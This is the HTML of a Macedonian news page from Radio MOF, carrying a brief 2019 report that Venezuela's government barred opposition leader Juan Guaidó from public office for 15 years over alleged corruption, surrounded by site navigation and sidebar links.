	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-184844" class="post-184844 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2019/03/Guaido.jpg" title="Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2019/03/Guaido-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години" />					
										
								
											
						<p class="caption">Архивска фотографија</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/venecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2019-03-29T11:35:42+01:00" itemprop="datePublished">29/03/2019 - 11:35</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Владата на венецуелскиот претседател <strong>Николас Мадуро</strong> му забрани на лидерот на опозицијата <strong>Хуан Гуаидо</strong> вршење на јавна функција во следните 15 години, <a href="https://www.euronews.com/2019/03/28/venezuela-bars-guaido-from-holding-public-office-for-15-years" target="_blank" rel="noopener">соопштил</a> владиниот финансиски контролор <strong>Елвис Аморосо</strong>.</p>
<p>Гуаидо, кој е на чело на националното собрание каде опозицијата го има мнозинството и самопрогласен привремен претседател, е обвинет од страна на владата за корупција.</p>
<p>Аморосо се повикал на одредени недоследности во личните финансии кои ги пријавил Гуаидо, како и трошоци кои се повисоки од неговата плата.</p>
<p>Овој потег доаѓа еден ден откако опозицискиот лидер ги повика граѓаните на Венецуела на масовен протест поради националната рестрикција на електрична енергија во текот на утрешниот ден.</p>
<p>Гуаидо во јануари се прогласи за привремен претседател, повикувајќи се на тоа дека реизборот на Мадуро во 2018 година бил нелегитимен.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%B5%D0%BD%D0%B5%D1%86%D1%83%D0%B5%D0%BB%D0%B0+%D0%BC%D1%83+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BE%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80+%D0%93%D1%83%D0%B0%D0%B8%D0%B4%D0%BE+%D0%B4%D0%B0+%D0%B2%D1%80%D1%88%D0%B8+%D1%98%D0%B0%D0%B2%D0%BD%D0%B0+%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%98%D0%B0+%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+15+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8: https://www.radiomof.mk/?p=184844 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=184844" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=184844" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=184844&title=Венецуела му забрани на опозицискиот лидер Гуаидо да врши јавна функција следните 15 години" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2019%2F03%2FGuaido.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F&amp;name=%D0%92%D0%B5%D0%BD%D0%B5%D1%86%D1%83%D0%B5%D0%BB%D0%B0+%D0%BC%D1%83+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BE%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80+%D0%93%D1%83%D0%B0%D0%B8%D0%B4%D0%BE+%D0%B4%D0%B0+%D0%B2%D1%80%D1%88%D0%B8+%D1%98%D0%B0%D0%B2%D0%BD%D0%B0+%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%98%D0%B0+%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+15+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%B5%D0%BD%D0%B5%D1%86%D1%83%D0%B5%D0%BB%D0%B0%20%D0%BC%D1%83%20%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%81%D0%BA%D0%B8%D0%BE%D1%82%20%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%20%D0%93%D1%83%D0%B0%D0%B8%D0%B4%D0%BE%20%D0%B4%D0%B0%20%D0%B2%D1%80%D1%88%D0%B8%20%D1%98%D0%B0%D0%B2%D0%BD%D0%B0%20%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%98%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5%2015%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvenecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/venecuela-mu-zabrani-na-opoziciskiot-lider-guaido-da-vrshi-javna-funkcija-slednite-15-godini/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-768x375.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1536x751.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1078x516.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2.jpg 2029w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски" rel="bookmark"><img width="150" height="104" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-300x208.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-768x532.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253.jpg 1367w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Почина поетот, писател и преведувач Тихомир Јанчовски</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" rel="bookmark"><img width="150" height="97" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-300x195.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-768x498.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-214x140.jpg 214w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222.jpg 1087w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-2048x1362.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-1536x1536.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T22:01:59+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата">
							Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:41:13+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари">
							МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/1-1-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:09:58+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад">
							Граѓански организации вклучени во градење Регионален систем за управување со отпад</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Почина поетот, писател и преведувач Тихомир Јанчовски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T18:24:53+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски">
							Почина поетот, писател и преведувач Тихомир Јанчовски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T16:54:42+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување">
							ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
